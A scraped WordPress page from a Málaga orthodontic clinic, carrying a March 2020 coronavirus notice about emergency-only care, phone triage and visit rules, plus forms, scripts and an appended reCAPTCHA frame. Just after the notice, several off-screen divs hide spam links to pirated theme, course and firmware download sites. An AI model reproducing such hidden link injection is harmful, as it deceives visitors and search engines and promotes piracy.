<li id="nav-menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/interceptivos/" class="">Niños</a></li>
<li id="nav-menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/jovenes/" class="">Adolescentes</a></li>
<li id="nav-menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/adultos/" class="">Adultos</a></li>
</ul>
</li>
<li id="nav-menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por tipo de brackets</a>
<ul>
<li id="nav-menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia invisible lingual" href="https://www.ortodoncialeandrofernandez.com/ortodoncia-invisible-lingual-incognito/" class="">Incognito</a></li>
<li id="nav-menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia alineadores transparentes" href="https://www.ortodoncialeandrofernandez.com/alineadores/" class="">Invisalign</a></li>
<li id="nav-menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets cerámicos" href="https://www.ortodoncialeandrofernandez.com/ceramicos/" class="">Cerámicos</a></li>
<li id="nav-menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets metálicos" href="https://www.ortodoncialeandrofernandez.com/metalicos/" class="">Metálicos</a></li>
</ul>
</li>
<li id="nav-menu-item-3924" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/tratamientos-quirurgicos/" class="">Quirúrgicos</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="asistente tratamientos ortodoncia" target="_blank" href="https://www.ortodoncialeandrofernandez.com/asistente/" class="">Asistente</a></li>
<li id="nav-menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Nuestros pacientes</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Casos clínicos ortodoncia" href="https://www.ortodoncialeandrofernandez.com/casos-clinicos-ortodoncia/" class="">Casos Clínicos</a></li>
<li id="nav-menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/testimonios/" class="">Testimonios</a></li>
<li id="nav-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/preguntas-frecuentes-ortodoncia/" class="">Preguntas Frecuentes</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-5446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Contacto</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Málaga" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-malaga/" class="">Clínica Málaga</a></li>
<li id="nav-menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Torre del Mar" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-torre-del-mar/" class="">Clínica Torre del Mar</a></li>
</ul></div></div></div>
</li>
</ul>				
</nav>
<nav class="selectnav"></nav>
</div>
</div>
</div>
<div class="separator_holder"></div>
</header>
<div class="content">
<div class="content_inner  ">
<div class="title has_background">	
<div class="container">
<div class="container_inner clearfix">
<h1><span>Comunicado a nuestros pacientes sobre el Coronavirus</span> </h1>
<div class="breadcrumbs"><a href="https://www.ortodoncialeandrofernandez.com">Home</a><span class="delimiter">&gt;</span><a href="https://www.ortodoncialeandrofernandez.com/category/sin-categoria/">Sin categoría</a> <span class="delimiter">&gt;</span></div>							</div>
</div>
</div>
<div class="container">
<div class="container_inner clearfix">
<div class="two_columns_66_33 clearfix">
<div class="column1">
<div class="column_inner">
<div class="posts_holder2 post_single">
<article>									
<div class="image">		
</div>
<h2>Comunicado a nuestros pacientes sobre el Coronavirus</h2>
<div class="text">
<div class="text_inner">
<span class="create">Posted by Ortodoncia Málaga in <a href="https://www.ortodoncialeandrofernandez.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span>
<span class="date">
<span class="number">17</span>
<span class="month">mar</span>
<span class="year">2020</span>
</span>
<div class="post_single_text_holder">
<figure class="wp-block-image size-large"><img src="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-1024x1024.png" alt="" class="wp-image-6986" srcset="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-1024x1024.png 1024w, https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-300x300.png 300w, https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-150x150.png 150w, https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-768x768.png 768w, https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-600x600.png 600w, https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-233x233.png 233w, https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-263x263.png 263w, https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1-360x360.png 360w, https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2020/03/Por-la-salud-de-todos-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<p></p><p align="justify">Debido a la situación excepcional que España padece ante el coronavirus, desde&nbsp;<strong>Ortodoncia Especializada Leandro Fernández</strong>&nbsp;queremos informar que nuestras clínicas de Málaga y Torre del Mar permanecerán abiertas para&nbsp;<strong>atender casos de urgencia</strong>, por responsabilidad ante los pacientes, el personal y la sociedad.&nbsp;Como veníamos haciendo, continuaremos cumpliendo con todas las medidas de seguridad y las recomendaciones de las autoridades sanitarias y colegiales para evitar la propagación del virus. En las próximas semanas esta será nuestra forma de actuación:</p><p></p>
<p></p><ol><li>Atenderemos vuestras dudas y consultas&nbsp;<strong>por teléfono</strong>&nbsp;en el 952 224 513 de 10.00 a 13.00 y de 16:00 a 18:00 de lunes a jueves, los viernes en el horario de mañana,&nbsp;para conocer la urgencia, tratar de solucionarla y, si es necesario, concertaremos una cita de manera ordenada para no crear aglomeraciones de pacientes.</li><li>Por favor, en ese primer contacto telefónico informadnos de si padecéis algún síntoma como fiebre, malestar general, tos…</li><li>Buscando la menor afluencia de personas, los pacientes deben acudir solos. Si no es posible, rogamos que el acompañante permanezca fuera del edificio por la salud de todos.</li></ol><p></p>
<p></p><p align="justify">Es necesario que todos estén tranquilos ya que la interrupción temporal de los tratamientos supondrá únicamente un retraso en su finalización, y esperamos retomarlos en unas pocas semanas.&nbsp;Por la salud de todos, rogamos seguir estas recomendaciones para poder juntos derrotar a la enfermedad.&nbsp;Estamos en la clínica para ayudar e informar, así que no dudes en llamarnos.&nbsp;</p><p></p>
<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Download Premium WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Free Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Download Premium WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">download udemy paid course for free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.frendx.com/firmware/">download redmi firmware</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themebanks.com">Download Best WordPress Themes Free Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://downloadtutorials.net">free online course</a></div>																											</div>
</div>
</div>
<div class="info">
<span class="right"><a href="https://www.ortodoncialeandrofernandez.com/comunicado-pacientes-coronavirus/#respond">no comments</a></span>
</div>
</article>
</div>
<div class="comment_holder" id="comments">
</div>
<div class="comment_pager">
<p></p>
</div>
<div class="comment_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h3>Post a comment</h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comunicado-pacientes-coronavirus/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.ortodoncialeandrofernandez.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="url" name="url" type="text" placeholder="website" value="" /></div></div>
<div class="column3"><div class="column_inner"><input id="email" name="email" placeholder="email" type="text" value="" aria-required='true' /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
<label class="cptch_label" for="cptch_input_59"><span class="cptch_span">cuatro</span>
<span class="cptch_span">&nbsp;&times;&nbsp;</span>
<span class="cptch_span">dos</span>
<span class="cptch_span">&nbsp;=&nbsp;</span>
<span class="cptch_span"><input id="cptch_input_59" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
<input type="hidden" name="cptch_result" value="WeM=" /><input type="hidden" name="cptch_time" value="1768332797" />
<input type="hidden" name="cptch_form" value="wp_comments" />
</label><span class="cptch_reload_button_wrap hide-if-no-js">
<noscript>
<style type="text/css">
.hide-if-no-js {
display: none !important;
}
</style>
</noscript>
<span class="cptch_reload_button dashicons dashicons-update"></span>
</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='6985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dae3e7f193" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="235"/></p></form>	</div><!-- #respond -->
</div>
</div>
</div>	
<div class="column2"> 
<div class="column_inner">
<aside>
<div id="text-11" class="widget widget_text posts_holder">			<div class="textwidget"><div  style="background-color: #ddd; margin-top: 10px; padding: 15px; position: relative;">
<div class="widget widget_text posts_holder" id="text-4">
<div class="banda22">
Sus dudas
</div>
<span style="color:#000">
Si desea realizarnos alguna otra pregunta, puede hacérnosla llegar a través del siguiente formulario:
<div style="margin-bottom:10px;" class="separator"></div></span>
<div class="textwidget" >
<div role="form" class="wpcf7" id="wpcf7-f5626-p6985-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/comunicado-pacientes-coronavirus/#wpcf7-f5626-p6985-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5626" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5626-p6985-o1" />
<input type="hidden" name="_wpcf7_container_post" value="6985" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="clearfix">
<div class="two_columns_50_50 clearfix">
<span class="wpcf7-form-control-wrap nombre"><input type="text" name="nombre" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap contacto"><input type="text" name="contacto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Teléfono/email*" /></span>
</div>
<p>	<span class="wpcf7-form-control-wrap mensaje"><textarea name="mensaje" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje"></textarea></span>
</p></div>
<p><span class="submit_button"><br />
<input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit button small" /><br />
</span></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div> 
</div>
</div>
</div>
</br></div>
</div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categorías</h5>		<ul>
<li class="cat-item cat-item-27"><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a>
</li>
<li class="cat-item cat-item-61"><a href="https://www.ortodoncialeandrofernandez.com/category/casos-clinicos/">Casos clínicos</a>
</li>
<li class="cat-item cat-item-140"><a href="https://www.ortodoncialeandrofernandez.com/category/cirugia/">Cirugía</a>
</li>
<li class="cat-item cat-item-43"><a href="https://www.ortodoncialeandrofernandez.com/category/cuidados-aparatos/">Cuidados de aparatos</a>
</li>
<li class="cat-item cat-item-28"><a href="https://www.ortodoncialeandrofernandez.com/category/destacados/">Destacados</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/">Dudas y preguntas</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.ortodoncialeandrofernandez.com/category/noticias/">Noticias</a>
</li>
<li class="cat-item cat-item-95"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-2/">Ortodoncia</a>
</li>
<li class="cat-item cat-item-94"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-estetica-en-malaga/" title="Ortodoncia estética en Málaga">Ortodoncia estética en Málaga</a>
</li>
<li class="cat-item cat-item-87"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-invisible-malaga-2/">Ortodoncia invisible Málaga</a>
</li>
<li class="cat-item cat-item-390"><a href="https://www.ortodoncialeandrofernandez.com/category/salud-bucodental/">Salud bucodental</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.ortodoncialeandrofernandez.com/category/sin-categoria/">Sin categoría</a>
</li>
<li class="cat-item cat-item-69"><a href="https://www.ortodoncialeandrofernandez.com/category/tecnologia/">Tecnología</a>
</li>
<li class="cat-item cat-item-2"><a href="https://www.ortodoncialeandrofernandez.com/category/tratamientos/">Tratamientos</a>
</li>
<li class="cat-item cat-item-83"><a href="https://www.ortodoncialeandrofernandez.com/category/velez-c-f/">Vélez C.F.</a>
</li>
<li class="cat-item cat-item-93"><a href="https://www.ortodoncialeandrofernandez.com/category/videos/">Videos</a>
</li>
</ul>
</div>		</aside>
</div>								</div>
</div>
</div>
</div>						
				
</div>
</div>
<footer>
<div class="footer_holder">
<div class="container">
<div class="container_inner clearfix">
<div class="footer_top">
<div class="two_columns_50_50 clearfix">
<div class="column1">
<div class="column_inner">
<div class="textwidget"><img alt="Clínica ortodoncia Leandro Fernández" src="/wp-content/uploads/2019/10/logo-ortodoncia-leandro-new.png" width="221"></div>
</div>
</div>
<div class="column2">
<div class="column_inner">
<ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/comunicado-pacientes-coronavirus/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/comunicado-pacientes-coronavirus/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>			<div class="textwidget"><div style="text-align:right; color:#ddd">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/aviso-legal/">Aviso legal</a>
</div></div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="left">
<div class="textwidget"><div style="color:#ddd">Ortodoncia Especializada Leandro Fernández</div>
<div style="color:#fff; font-weight:bold; cursor:pointer;" ><a href="mailto:info@ortodoncialeandrofernandez.com">info@ortodoncialeandrofernandez.com</a></div></div>
</div>
<div class="right">
<div class="textwidget"><div style="color:#ddd">Paseo de Reding 43, 1º Dcha. Málaga. Teléfono: <a href="tel:+34952224513">+34 952 224 513</a>
<br>Paseo de Larios 1, 1º D. Torre del Mar (Málaga). Teléfono: <a href="tel:+34952543709">+34 952 543 709</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<script>
var no_ajax_pages = [];
var root = 'https://www.ortodoncialeandrofernandez.com/';
var parallax_speed = 1;
</script>
<script>
no_ajax_pages.push('');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44KH2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"6834":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5629":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5626":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5393":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5392":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5383":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5382":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4911":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4903":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/modernizr-2.6.2.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.flexslider-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.bxslider.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery-ui.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.easing.1.3.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.appear.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.stylish-select.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.scrollTo-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/waypoints.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.tools.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.fitvids.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/custom_js.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script async="async" type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"feac5df36f","ajaxurl":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.3.2'></script>
<script type="text/javascript">
( function( sitekey, actions ) {
document.addEventListener( 'DOMContentLoaded', function( event ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
detail: {
action: action,
token: token,
},
} );
document.dispatchEvent( event );
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} );
document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
var fields = document.querySelectorAll(
"form.wpcf7-form input[name='g-recaptcha-response']"
);
for ( var i = 0; i < fields.length; i++ ) {
var field = fields[ i ];
field.setAttribute( 'value', event.detail.token );
}
} );
} )(
'6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5898759365082 seconds, on 13-01-26 19:33:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&co=aHR0cHM6Ly93d3cub3J0b2RvbmNpYWxlYW5kcm9mZXJuYW5kZXouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2qogiolcr672
body_size: 48699
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
